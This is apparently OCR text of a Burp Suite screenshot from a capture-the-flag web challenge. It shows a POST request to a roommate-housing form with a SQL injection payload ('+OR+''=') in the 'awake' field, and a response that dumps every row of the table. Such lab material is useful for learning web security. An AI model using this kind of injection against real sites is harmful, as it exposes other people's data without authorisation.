 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 name=a&guests=na&neatness=na&sleep=na&awake='+OR+''='
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Result for a:
Name Guests Neatness Sleep time Awake
time
Finn Carson No guests Put things away as 8-10pm 4-6am
at all we use them
Aldo Young No guests Put things away as 8-10pm 6-8pm
at all we use them
Joy Holt No guests Put things away as 8-10pm 8-10am
at all we use them
Kenyon No guests Put things away as 8-10pm 10am-
Nicholson at all we use them noon
Elsa Reyes No guests Put things away as 8-10pm noon-
at all we use them 2pm
Leonel No guests Put things away as 8-10pm Other
Townsend at all we use them
Chad Fletcher No guests Put things away as 10pm- 4-6am
at all we use them midnight
Erika Li No guests Put things away as 10pm- 6-8pm
at all we use them midnight
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (21)
Response Headers (4)
Done 4,984 bytes | 202 millis